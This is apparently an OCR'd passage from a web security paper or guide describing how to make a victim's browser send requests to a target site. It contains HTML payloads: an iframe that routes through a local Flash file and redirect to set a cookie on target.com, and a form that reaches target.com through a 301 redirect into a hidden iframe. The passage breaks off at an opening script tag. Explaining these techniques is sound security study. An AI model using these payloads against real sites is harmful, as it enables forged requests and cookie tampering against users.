
page that redirects the request to the target website
that sets a cookie:
<iframe src="./localFlash.swf?input=./localRedirect?
rdir=http://target.com/setcookie?cookie=value ">
</iframe><a href=""></a>
Using the ACTION attribute in a FORM tag to target
an internal IFRAME. This IFRAME uses a local page
that redirects the request to the target website. In
this case, although the FORM tag still uses the POST
method, it sends a GET request to the target after
being redirected with status code of 301 (or 302):
<form name="myFORM" action="./localRedirect?
rdircode=301 
rdir=http://target.com/setcookie%3Fcookie=value" 
method="POST" target="internalFrame"><br><input 
type="submit"><br></form><br><iframe 
name="internalFrame"></iframe><br><br><script>